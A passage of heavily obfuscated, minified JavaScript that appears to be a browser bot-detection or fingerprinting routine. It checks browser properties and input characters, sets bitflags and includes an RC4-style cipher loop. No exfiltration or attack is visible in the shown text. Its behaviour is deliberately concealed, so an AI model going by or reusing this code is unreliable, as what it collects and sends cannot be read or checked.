vc=vG[vt(0x978)][vx];try{if(vq[vt(0x843)](vq[vt(0xae7)],vq[vt(0x34e)]))vc[0x1b][vc[0x25]](vc[0xe],vc[0x28],vc[0x28]);else return _0x4206eb[vt(0x978)][_0x1120e5['prototype'][_0x261761][0x0]]=+new _0x420b97[(vt(0x978))][_0x3a46d9][0xd](),_0x14982d[_0x157ae2];}catch(vs){}try{if(vq[vt(0x3f3)](vq[vt(0x3e4)],vq['rVSAA']))vc[0xf][vc[0x25]](vc[0x10],vc[0x28],vc[0x28]);else return vg[vt(0x248)](_0x145b1b[vg[vt(0x602)](_0x1eae85,0xd3,vg[vt(0x35f)])][_0x242937(0x61,vg[vt(0x297)])],0x2);}catch(vY){}return vc[0x16][vt(0x978)][vx]=vx,vo;}else return 0x1;}],vD=function(){var vo=va,vt={'DEMkW':function(vc,vs){var vY=vf;return vq[vY(0x43c)](vc,vs);},'EtKDQ':function(vc,vs){var vY=vf;return vq[vY(0xdc8)](vc,vs);},'dEVtO':function(vc,vs){var vY=vf;return vq[vY(0x660)](vc,vs);},'YutAk':function(vc,vs){var vY=vf;return vq[vY(0x64a)](vc,vs);}};return vq[vo(0x647)](vo(0x73c),vq[vo(0xb83)])?vt['DEMkW'](vt[vo(0x422)](vt[vo(0x3a9)](_0x59d792[0x14](_0x3d485f[0x12],_0x511bbf[0x21])[_0x559f33[0x27]][_0x47c05a[0x21]],_0x34d74b)[_0x1a14bc[0x20]](0x9),0x28),0x0)?(_0x273b78=_0x4ac837?_0x3f6d09:_0x2424c0,_0x4f1ead):_0x1e0a2f[0x2c](vt[vo(0xb3e)](_0x51b170,_0x380cc7)):(vG[vo(0x978)][vx]=vA,vG['prototype'][vG[vo(0x978)][vx][0x0]]=+new vG['prototype'][vx][0x12](),vI);};return(vG=vD)();}else return vg[va(0x57b)](_0xbbd2d8,0x8)&&vg[va(0x2ad)](_0x19acef,0xa);}return function(va,vg){var vI=vZ,vx={'hlrNV':function(vt,vc,vs){var vY=vf;return vq[vY(0x32f)](vt,vc,vs);},'MDABl':function(vt,vc){return vt+vc;},'pRllY':function(vt,vc){return vq['HLamY'](vt,vc);},'mRUrF':function(vt,vc){var vs=vf;return vq[vs(0xa7c)](vt,vc);}};if(vq[vI(0xc49)](vq['Sipdq'],vq[vI(0x59b)])){var vA=vq['QFZGU'](va),vD=parseInt;function vt(vc,vs){var vY=vI;return vx[vY(0x490)](vr,vx[vY(0x385)](vs,0x3),vc);}while(!![]){if(vI(0x281)===vI(0x281)){try{if(vq[vI(0x5bc)](vq[vI(0xc43)],vq[vI(0xc43)]))return vx[vI(0x4ec)](_0x5b54f1,0x6);else{if(vq['mxdkQ'](vq[vI(0x719)](vq[vI(0xa42)](vq['hnFQg'](vq['AJXIS'](vq[vI(0x22d)](vq[vI(0x9fc)](vD,vq[vI(0xacf)](vt,vq[vI(0x3c6)],0x2),0x10),vq['aPtfY'](vD,vt(vq[vI(0x376)],0x3),0x10))+vD(vq[vI(0x32f)](vt,vq[vI(0x1fc)],0x4),0x10),vq[vI(0xa76)](vD,vq[vI(0xa4f)](vt,vq[vI(0x311)],0x7),0x10)),vq[vI(0x73d)](vD,vq[vI(0x485)](vt,vq[vI(0x5c2)],0x8),0x10)),vq[vI(0xa76)](vD,vq['iUryz'](vt,'vi^I',0x9),0x10)),vD(vq['OdHPB'](vt,vq[vI(0x7d8)],0xa),0x10)),vq['MfwyF'](vD,vq[vI(0x5ea)](vt,vq[vI(0xb0a)],0xb),0x10))===vg)break;}}catch(vc){}vA[vI(0xae0)](vA['shift']());}else try{var vo;return _0x5b3038?(vo=_0x828271[vx[vI(0x490)](_0x591c51,0x66,vI(0x5a8))](),vo-=vx['mRUrF'](vo,0x1),_0x20a790+vo):+new _0x760b2e();}catch(vs){return+new _0x1f1e4d();}}}else _0x42bcbd?_0x1613b5[_0x19bf24]|=_0x2ab4e2:_0x5415e2[_0x28423c]&=~_0xb1637e;}(vG,0x482e151),vr;}(window);return WD[vQ[vN(0xa6f)](Wh,0xc5,vQ[vN(0x3e3)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0xe45)](Wh,0x67,vQ['iPcGE'](vU,0x9,vQ['pyMOF']))](vQ['OaXci'](Wh,0x99,vQ[vN(0x2d0)](vU,0xb,vQ[vN(0xc6c)])))[vQ[vN(0xd40)](Wh,0xc5,vQ[vN(0x557)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0x823)](Wh,0xd9,vQ[vN(0x44a)](vU,0x8,vQ[vN(0xe6b)]))](WD)[vQ['beGCu'](Wh,0x67,vQ['beGCu'](vU,0x9,vQ[vN(0xcbe)]))](vQ[vN(0xd40)](Wh,0x99,vQ[vN(0xe27)](vU,0xb,vQ[vN(0xc6c)])));}(),vj(0x12,vw,-0x80000000,0x10000,0x800000,function(){var vN=Wn,vQ={'cAjPN':function(vU,ve){return vU!==ve;}};return vQ[vN(0x55c)](Wo,0x0);}),vj(0x11,Z,0x8,0x10,0x100000),(function(){var vN=Wn,vQ={'EDEtj':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','aRfEi':function(vX,vr){return vX%vr;},'VLogK':function(vX,vr){return vX+vr;},'pisgV':function(vX,vr){return vX-vr;},'lBLyx':function(vX,vr){return vX===vr;},'xICmp':vN(0xa0e),'XCjJk':vN(0x41e),'lznrC':function(vX,vr){return vX<vr;},'ABXIl':function(vX,vr,vG){return vX(vr,vG);},'SCxum':'NpxE','kcZfN':vN(0xd99),'CgMUC':function(vX,vr){return vX>=vr;},'aPeoG':function(vX,vr){return vX===vr;},'DhuPy':'aseUx','Fomak':function(vX,vr,vG){return vX(vr,vG);},'wJPUA':function(vX,vr){return vX in vr;},'IZYlV':function(vX,vr){return vX!==vr;},'NEhgB':vN(0xc5c),'IMMqL':function(vX,vr,vG){return vX(vr,vG);},'KkJoB':vN(0x633),'mqzax':function(vX,vr){return vX>=vr;},'KkYGM':function(vX,vr){return vX<vr;},'PJeDU':vN(0x977),'CinAm':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'PdNTv':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'ecCfx':function(vX,vr,vG){return vX(vr,vG);},'buJLa':vN(0x998),'HkOQo':function(vX,vr){return vX(vr);},'ZNnQU':function(vX,vr,vG){return vX(vr,vG);},'PAeJC':vN(0xe4e),'qrjHX':function(vX,vr){return vX!==vr;},'fwclM':function(vX,vr,vG){return vX(vr,vG);},'POzPh':'mQs^','EPKgF':function(vX,vr,vG){return vX(vr,vG);},'ITGuU':function(vX,vr,vG){return vX(vr,vG);},'BVVcQ':function(vX,vr){return vX===vr;},'aTRtO':vN(0x1c4),'NjajB':function(vX,vr,vG){return vX(vr,vG);},'gbAYY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'pNegD':vN(0x3a8),'yXgHH':'0ot7','GkxGq':vN(0x8f2),'hBBAa':function(vX,vr,vG){return vX(vr,vG);},'CZsaU':vN(0x3b0),'RrNWR':function(vX,vr,vG){return vX(vr,vG);},'MrQFF':function(vX,vr){return vX===vr;},'gZfEG':'MKJYY','vPPhB':vN(0xe05),'mnMgj':vN(0x848),'vwNzL':function(vX,vr){return vX<=vr;},'sRBIB':function(vX,vr){return vX<=vr;},'OXZkb':vN(0x6a8),'hQnrc':vN(0xb18),'ShmxH':function(vX,vr){return vX>vr;},'SXbCa':vN(0xa4b),'kqksq':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'VuMrL':function(vX,vr){return vX(vr);},'dbXRs':function(vX,vr){return vX<vr;},'actJn':function(vX,vr){return vX==vr;},'YBXaF':function(vX,vr){return vX%vr;},'anlul':function(vX,vr){return vX%vr;},'LUxlz':function(vX,vr,vG){return vX(vr,vG);},'cJLMA':vN(0xc4a),'WlPBC':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'UPzaW':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'fpZCH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'CHigy':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tVdCv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ioDqx':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Pppku':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'WtgTb':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'bfPNB':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SEpXw':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SonFV':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'zZWMF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'cggqN':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'RYSoz':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'twNLY':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'PVWTK':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'VzsGF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'hTlEs':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'xtJhP':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'kwKBh':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ArkuH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ucmdH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'vJbLo':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'nshYv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Rbolj':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'OXCfD':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tKBJd':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'JxzPj':vN(0xb0e),'sIfVH':function(vX,vr,vG){return vX(vr,vG);},'FjlkY':vN(0x876),'EPgtK':vN(0xca5),'OcZmA':function(vX,vr){return vX===vr;},'gLWsb':vN(0x217),'OvWGC':vN(0x2dc),'DHAgc':function(vX,vr){return vX===vr;},'vouHs':function(vX,vr,vG){return vX(vr,vG);},'gYnHG':'8cQR','jNAVh':function(vX,vr,vG){return vX(vr,vG);},'VPGNC':vN(0xb68),'VpzDd':function(vX,vr){return vX===vr;},'viciX':function(vX,vr){return vX+vr;},'JDKIG':function(vX,vr){return vX!==vr;},'TYGBM':vN(0x38c),'fFeuz':vN(0x99d),'uMTQu':vN(0x193),'LJEkR':function(vX,vr){return vX>vr;},'gilbq':'YpRPd','YEtMO':vN(0x34b),'vwdYS':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'OKRiQ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'qAdNk':function(vX,vr,vG){return vX(vr,vG);},'EXZTY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'LhVQQ':function(vX,vr){return vX!==vr;},'mzfxL':vN(0x1f0),'QjkJA':vN(0xc23),'yGYFJ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'XRqdS':'IZLWn','aUwRo':'kuYKu','HUDaV':function(vX,vr){return vX(vr);},'zbYah':vN(0x456),'UFTRA':function(vX,vr){return vX(vr);},'yDYBn':function(vX,vr){return vX+vr;},'KOQKY':function(vX,vr){return vX*vr;},'eifxh':function(vX,vr,vG){return vX(vr,vG);},'vZqxk':function(vX,vr,vG){return vX(vr,vG);},'CWlfM':vN(0x24c),'qrvjQ':'two5','kHMgc':'O27p','rLLno':function(vX,vr,vG){return vX(vr,vG);},'KFBtM':function(vX,vr){return vX===vr;},'BCzOh':vN(0xbc2),'cbkMy':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'wyFal':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'WOLZW':function(vX,vr){return vX(vr);},'ZgkuT':function(vX,vr){return vX<vr;},'xILMb':vN(0x852),'bJdiT':function(vX,vr){return vX>vr;},'UhuGr':vN(0xd81),'qMuKS':function(vX,vr){return vX>vr;},'QVXFJ':'FCZeO','AWYZp':function(vX,vr,vG){return vX(vr,vG);},'Eqdnu':function(vX,vr){return vX>vr;},'YaBpC':function(vX,vr,vG){return vX(vr,vG);},'snBQm':vN(0x713),'TLVFH':function(vX,vr){return vX>vr;},'NXtAB':vN(0x5f7),'JyGus':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'mxoje':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'cbvaT':vN(0xb40),'whGsY':function(vX,vr,vG){return vX(vr,vG);},'TCEbh':vN(0xdcc),'Tfgzp':vN(0x90c),'MPwgf':vN(0x5ba),'pLJKz':function(vX,vr,vG){return vX(vr,vG);},'RnkQT':vN(0xd2f),'BpPUV':vN(0x3f0),'UkswO':function(vX,vr){return vX!==vr;},'wJxog':vN(0xad2),'hBQpm':function(vX,vr,vG){return vX(vr,vG);},'rocGL':vN(0xd1a),'CkWEI':function(vX,vr,vG){return vX(vr,vG);},'CGXPB':vN(0x1ff),'lQfOc':function(vX,vr,vG){return vX(vr,vG);},'CMbgY':vN(0x9a5),'RjHmF':function(vX,vr,vG){return vX(vr,vG);},'gZoby':vN(0xcba),'ZhYuy':function(vX,vr){return vX>=vr;},'ymFMM':function(vX,vr){return vX===vr;},'XZgtS':vN(0x57f),'rkiMc':vN(0x7f1),'gQGwI':function(vX,vr){return vX>vr;},'wvPrU':function(vX,vr){return vX!==vr;},'DsqXf':'eGyWM','EKzJQ':vN(0x27d),'gtYnS':function(vX,vr){return vX-vr;},'ScXUN':function(vX,vr){return vX+vr;},'BVRWL':function(vX,vr){return vX(vr);},'ZlXdp':vN(0xa28),'klsIA':function(vX,vr,vG){return vX(vr,vG);},'PvHAK':vN(0x38a),'NcRpv':function(vX,vr,vG){return vX(vr,vG);},'SAFyX':function(vX,vr){return vX<vr;},'Kaykc':function(vX,vr,vG){return vX(vr,vG);},'wbHHj':'WYzD','yfmaf':'fGwRb','HXplg':function(vX,vr){return vX>vr;},'JyywJ':function(vX,vr,vG){return vX(vr,vG);},'DQrvz':vN(0xaa4),'RreWS':vN(0x98b),'AELfx':vN(0x656),'vZfop':vN(0xd68),'PsJFN':vN(0x62e),'SLRGM':function(vX,vr){return vX(vr);},'iEUlO':function(vX,vr,vG){return vX(vr,vG);},'uotYn':vN(0xdb0),'yxSiM':vN(0xcbb),'qiWvu':vN(0x765),'tOYPE':vN(0x70f),'WLFzd':function(vX,vr){return vX!==vr;},'udxCb':vN(0x18b),'yZNRb':vN(0xa81),'aECtS':function(vX,vr){return vX!==vr;},'YVaNt':'vMjnb','widut':'tahNm','AeGxL':function(vX,vr){return vX>vr;},'BZHLj':vN(0x3ae),'zHTpC':function(vX,vr){return vX<vr;},'qoQhU':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'AVMIe':function(vX,vr,vG,va,vg,vI,vx,vA){return vX(vr,vG,va,vg,vI,vx,vA);},'nzbgt':vN(0x48e),'HiLWF':function(vX,vr,vG){return vX(vr,vG);},'hKEyr':vN(0xc0d),'LNzJu':vN(0x360),'aLbsO':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'rOoee':function(vX,vr,vG){return vX(vr,vG);},'HKRci':vN(0x7ef),'WqQYX':vN(0x7f0),'GBFcB':'najz','NHlRw':function(vX,vr,vG){return vX(vr,vG);},'JxEaT':vN(0x4ca),'OyKLv':function(vX,vr,vG){return vX(vr,vG);},'rTZKq':'ve8u','TSnfO':vN(0xadd),'oUsPS':function(vX,vr,vG){return vX(vr,vG);},'yudbQ':'Y#jC'},vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=vQ[vN(0xc5e)](Wh,0x64,vQ['nzbgt']);B[vQ['RjHmF'](Wh,0x64,vQ[vN(0x83b)])]||(vi=vQ[vN(0x90e)](Wh,0xc3,vQ[vN(0x23f)])),vU=[[],[],[],[],[],[],[],[],[],[]],ve=function(vX){var vr=vN,vG={'AobmN':function(va,vg){return vQ['CgMUC'](va,vg);},'piqAn':function(va,vg){var vI=vf;return vQ[vI(0x94f)](va,vg);},'MfVLI':function(va,vg,vI){var vx=vf;return vQ[vx(0xd59)](va,vg,vI);}};if(vX)try{if(vQ[vr(0x6a9)](vQ[vr(0xdd3)],vQ[vr(0xdd3)])){if(vX[vQ['Fomak'](Wh,0x69,vQ[vr(0x9e6)])]===0x0)return;return function(va){var vg=vr,vI={'sFyXB':vQ[vg(0x21b)],'pWLTQ':function(vA,vD){var vo=vg;return vQ[vo(0xd16)](vA,vD);},'lqBqn':function(vA,vD){var vo=vg;return vQ[vo(0x63f)](vA,vD);},'OjXCc':function(vA,vD){var vo=vg;return vQ[vo(0xc7f)](vA,vD);}};if(vQ[vg(0x721)](vQ[vg(0x801)],vQ[vg(0x482)]))return vG['AobmN'](_0x82fc5e,0x6)&&vG[vg(0xe22)](_0x3e4258,0x8);else{for(var vx=0x0;vQ[vg(0x94f)](vx,vX[vQ[vg(0xd59)](Wh,0x69,vQ['SCxum'])]);vx++)try{vQ[vg(0xd06)]===vQ[vg(0xd06)]?vX[vx](va):_0xb8e2a8=vI['sFyXB'][_0x22e84b[0x26]](_0x521715?_0x122f2f:!_0x4a7db6?_0xfb1fe4:vI['pWLTQ'](vI[vg(0x2e7)](_0x1d3b8c,vI['OjXCc'](_0xa65c48,0x1)),_0x527cb5));}catch(vA){}}};}else return!vG['MfVLI'](_0x36fd8e,_0x1e2e64,_0x42d73f);}catch(va){}},vZ=function(vX,vr,vG,va,vg){var vI=vN,vx={'grUEn':function(vD,vo){var vt=vf;return vQ[vt(0x539)](vD,vo);},'NIvSj':function(vD,vo,vt){var vc=vf;return vQ[vc(0xccf)](vD,vo,vt);}},vA=ve(va);if(vA)try{if(vQ['IZYlV'](vQ[vI(0x5f6)],vQ[vI(0x5f6)]))return vx[vI(0x2d9)](vx[vI(0x8db)](_0x1f4a26,0x8a,vI(0xad5)),_0x3931da);else vX[vr](vG,vA,vg);}catch(vD){}},(function(){var vX=vN,vr={'WuuYS':vQ['SCxum'],'XsbXT':function(vI,vx,vA){return vQ['fwclM'](vI,vx,vA);},'bgqYy':function(vI,vx){var vA=vf;return vQ[vA(0x8da)](vI,vx);},'hxAcg':function(vI,vx){var vA=vf;return vQ[vA(0x357)](vI,vx);},'SKKiP':function(vI,vx){return vI>vx;},'jAPij':function(vI,vx,vA,vD,vo,vt,vc){var vs=vf;return vQ[vs(0x5c4)](vI,vx,vA,vD,vo,vt,vc);},'QDMjg':function(vI,vx){return vI!==vx;},'mGPmM':function(vI,vx,vA){var vD=vf;return vQ[vD(0x9d3)](vI,vx,vA);},'dAKGS':'mQs^','ideZq':function(vI,vx){var vA=vf;return vQ[vA(0x721)](vI,vx);},'BMHDY':vQ['OXZkb'],'IeyIZ':vQ[vX(0x45e)],'Dhwlk':function(vI,vx){return vQ['ShmxH'](vI,vx);},'PHFwl':vQ[vX(0x50e)],'hFmEH':function(vI,vx,vA,vD,vo,vt,vc){var vs=vX;return vQ[vs(0xbf7)](vI,vx,vA,vD,vo,vt,vc);},'NxkMf':'SnrSb','lcWEg':function(vI,vx){return vQ['VuMrL'](vI,vx);},'KKfcf':function(vI,vx){var vA=vX;return vQ[vA(0xbb6)](vI,vx);},'SkyoT':function(vI,vx){return vI+vx;},'fbjfF':function(vI,vx){return vI%vx;},'zwpQE':function(vI,vx){return vQ['dbXRs'](vI,vx);},'ssRVg':function(vI,vx){var vA=vX;return vQ[vA(0x784)](vI,vx);},'ywYlM':function(vI,vx){return vQ['YBXaF'](vI,vx);},'higiF':vX(0x2da),'RQvzI':function(vI,vx){var vA=vX;return vQ[vA(0x652)](vI,vx);}};function vG(vI){var vx=vX,vA,vD;if(vI==null)return!0x1;for(vA=0x0;vA<vI[Wh(0x69,vr['WuuYS'])];++vA)if(vD=vI[vr['XsbXT'](Wh,0xce,'YUm@')](vA),!(vr['bgqYy'](0xac00,vD)&&vr[vx(0xbf4)](vD,0xd7a3)||0x3131<=vD&&vr[vx(0x35e)](vD,0x314e)||vr[vx(0xbf4)](0x314f,vD)&&vr[vx(0xbf4)](vD,0x3163)))return!0x1;return!0x0;}function va(vI){var vx=vX,vA={'dXZad':function(vD,vo){return vQ['wJPUA'](vD,vo);},'otnsT':function(vD,vo,vt){var vc=vf;return vQ[vc(0x968)](vD,vo,vt);},'oamnb':vQ[vx(0x61b)],'EKCQX':function(vD,vo){var vt=vx;return vQ[vt(0x36d)](vD,vo);},'RODlc':function(vD,vo){var vt=vx;return vQ[vt(0xbb6)](vD,vo);}};if(vQ[vx(0xbc9)](vQ['PJeDU'],vQ[vx(0x2ac)]))_0x44a716[0x1b][_0x536d77[0x25]](_0x4814e0[0xe],_0x1aa8dc[0x28],_0x10f548[0x28]);else{v6+=0x1,v7+=0x1,vQ['CinAm'](vj,0xe,vw,0x2000000,0x8,0x100,vK),vQ[vx(0x5c4)](vj,0x0,vw,0x8000,0x8,0x400000,function(){var vD=vx,vo={'YAtUQ':function(vc,vs){var vY=vf;return vr[vY(0xc94)](vc,vs);},'TCYeo':function(vc,vs){return vc>vs;},'nBefH':function(vc,vs,vY,vb,vl,vL,vO){return vr['jAPij'](vc,vs,vY,vb,vl,vL,vO);},'uNKoB':function(vc,vs,vY,vb,vl,vL,vO){var vd=vf;return vr[vd(0xb4a)](vc,vs,vY,vb,vl,vL,vO);},'pBvAH':function(vc,vs){var vY=vf;return vr[vY(0x71c)](vc,vs);},'IHwmh':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);},'HGqKW':vr[vD(0x2f8)],'PICdU':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);}};if(vr[vD(0x1e5)](vr[vD(0x7c6)],vr[vD(0x1d8)])){var vt={'wOlHf':function(vc,vs){var vY=vD;return vo[vY(0x20c)](vc,vs);}};_0x5f32f7+=0x1,_0x3b194b+=0x1,_0x125485(0x5,_0x44b7c7,0x80000,0x4000,0x10,_0x5c3e15),vo[vD(0x314)](_0x4e7ea4,0x11,_0x49c809,0x1000,0x800,0x200,function(){var vc=vD;return vt[vc(0x5ad)](_0x2f9f59,0x0);}),vo['uNKoB'](_0x5b29db,0x9,_0x17eec5,0x400,0x40000000,0x1000,function(){return vo['YAtUQ'](_0x152e92,0x1);}),_0x21b656=_0x4bb4fc||_0x553854[_0x5e78ba(0xb1,vD(0x998))],vo[vD(0x8c9)](typeof _0x543072[vo['IHwmh'](_0x474672,0x71,vo[vD(0x970)])],_0x3311df)&&vo['nBefH'](_0x2d6650,0x12,_0xc76b87,0x200000,0x400000,0x1000000,_0x32026d),_0x3187ef[vo[vD(0x31b)](_0x1e81d3,0x71,'mQs^')]||_0x3485ea(0xe,_0x548b4c,0x1,0x4000,0x1000000,_0x4028b2);}else return vr[vD(0x915)](v6,0x0);}),vQ['PdNTv'](vj,0x6,vw,0x4000000,0x4,0x10000,function(){var vD=vx;return vr[vD(0xd0a)]===vD(0xa4b)?vr[vD(0x915)](v7,0x1):vA[vD(0x7da)](vA[vD(0xb87)](_0x447c8e,0xb6,vA[vD(0x56a)]),_0x1dbb3a);}),vI=vI||B[vQ[vx(0x9d3)](Wh,0xb1,vQ[vx(0xd17)])],vQ[vx(0x186)](vG,vI[vQ[vx(0x4e3)](Wh,0x88,vQ[vx(0x761)])])&&(vQ[vx(0x615)](vj,0x6,vw,0x1000000,0x1,0x800,vK),vQ[vx(0x209)](typeof vI[vQ[vx(0xe61)](Wh,0x71,vQ[vx(0xcb4)])],W0)&&vQ[vx(0x5c4)](vj,0x11,Z,0x20000,-0x80000000,0x400,vK),vI[vQ[vx(0x7c9)](Wh,0x71,vx(0x66c))]||vQ[vx(0x615)](vj,0xf,Z,0x2000000,0x2,0x20000,vK),vI[vQ[vx(0x701)](Wh,0xed,vx(0x25f))]&&vj(0x4,Z,0x10000000,0x20,0x1000000,vK));try{if(vQ[vx(0x358)]('SgyiM',vQ['aTRtO']))vQ['wJPUA'](vQ[vx(0x1dd)](Wh,0x88,vQ[vx(0x761)]),vI)||vQ[vx(0x5b2)](vj,0x9,Z,0x200000,0x1,0x10,vK),vQ[vx(0x6a9)](vQ[vx(0x968)](Wh,0xc2,vQ[vx(0x783)]),vI[Wh(0xeb,vQ[vx(0x195)])])&&vQ[vx(0x5b2)](vj,0xc,Z,0x10000000,0x1,0x20000,vK);else return vA[vx(0x6d9)](_0x370da3,0xc)&&vA[vx(0x9f4)](_0x573454,0xe);}catch(vD){}}}function vg(vI){var vx=vX,vA={'Vgolv':function(vD,vo){return vD!==vo;},'KyXrt':function(vD,vo,vt){return vD(vo,vt);},'COjEj':vQ['GkxGq'],'QZzxX':function(vD,vo,vt){var vc=vf;return vQ[vc(0x535)](vD,vo,vt);},'kbJPe':vQ[vx(0xbcd)],'KWkPy':function(vD,vo){return vD!==vo;},'WUHwA':function(vD,vo,vt){return vQ['RrNWR'](vD,vo,vt);},'MSDcb':function(vD,vo,vt){return vD(vo,vt);}};if(vQ[vx(0x706)](vQ[vx(0x9cf)],vQ['gZfEG']))vQ['gbAYY'](vj,0xc,Z,0x80,0x80000,0x2000000,vK);else return vA['Vgolv'](_0x5bfc7e[vA[vx(0x81d)](_0x1cc9e7,0xd8,vA[vx(0x1e7)])],vA['QZzxX'](_0x4a7a4b,0x93,vA[vx(0x7a4)]))&&vA['KWkPy'](_0x9860c7[vA[vx(0x34d)](_0x2ec3d9,0xd8,vx(0x8f2))],vA['MSDcb'](_0x51ed8f,0xcd,'!9@s'));}vU[0x0][vQ[vX(0xe4a)](Wh,0x87,vQ[vX(0x559)])](function(vI){var vx=vX,vA={'PFKBN':function(vo,vt){var vc=vf;return vr[vc(0xc94)](vo,vt);},'pMSLY':function(vo,vt){var vc=vf;return vr[vc(0x915)](vo,vt);},'Bcxrp':function(vo,vt,vc,vs,vY,vb,vl){return vr['jAPij'](vo,vt,vc,vs,vY,vb,vl);},'XkkEB':function(vo,vt,vc,vs,vY,vb,vl){return vr['hFmEH'](vo,vt,vc,vs,vY,vb,vl);}};if(vr[vx(0x71c)](vx(0x444),vr[vx(0x9a0)]))return vr['lcWEg'](va,vI);else{var vD={'GnKLA':function(vo,vt){var vc=vx;return vA[vc(0x250)](vo,vt);}};_0x374eed+=0x1,_0x1afef0+=0x1,vA[vx(0x4ce)](_0x154dfa,0xd,_0x484081,0x20,0x200000,0x40,_0x70754),vA[vx(0x850)](_0x1da4d5,0x12,_0x27d11b,0x2000000,0x100,0x80000,function(){var vo=vx;return vD[vo(0xdd9)](_0x3c36d3,0x1);}),_0x470068(0x2,_0x89134,0x80,0x4000000,0x2000,function(){var vo=vx;return vA[vo(0xa19)](_0x512f74,0x1);});}}),vU[0x6][Wh(0x87,vQ[vX(0x559)])](function(vI){var vx=vX;if(vQ[vx(0xc76)]===vQ[vx(0xb96)]){var vA,vD,vo=[],vt=0x0,vc=_0x5e0139;for(vA=0x0,_0x35acb0=_0x4e57bf(_0x1f388e);vr[vx(0x97a)](vA,0x100);vA++)vo[vA]=vA;for(vA=0x0;vr['KKfcf'](vA,0x100);vA++)vt=(vr[vx(0x4d9)](vt,vo[vA])+_0xafbc41[_0x11b0a2[0x24]](vr[vx(0x625)](vA,_0x3b009f[_0x2a4127[0x1e]])))%0x100,vD=vo[vA],vo[vA]=vo[vt],vo[vt]=vD;vA=0x0,vt=0x0;for(var vs,vY=0x0;vr[vx(0xde1)](vY,_0x395bc2[_0x15b51f[0x1e]])&&(vr[vx(0x2a6)](vr[vx(0x92e)](vY,0x2),0x0)||vr[vx(0x97a)](vY,0x3e7));vY=(vs=vY)+0x1){var vb=vr['higiF'][vx(0x868)]('|'),vl=0x0;while(!![]){switch(vb[vl++]){case'0':vo[vt]=vD;continue;case'1':vD=vo[vA];continue;case'2':vo[vA]=vo[vt];continue;case'3':vc+=_0x4b0589[0x19](_0x2564bd[_0xe215e3[0x24]](vY)^vo[vr[vx(0xa16)](vr[vx(0x4d9)](vo[vA],vo[vt]),0x100)]);continue;case'4':vt=vr[vx(0x625)](vr['SkyoT'](vt,vo[vA=vr[vx(0x625)](vr[vx(0x4d9)](vA,0x1),0x100)]),0x100);continue;}break;}}return vc;}else return vg(vI);});}()),vq=function(vX){var 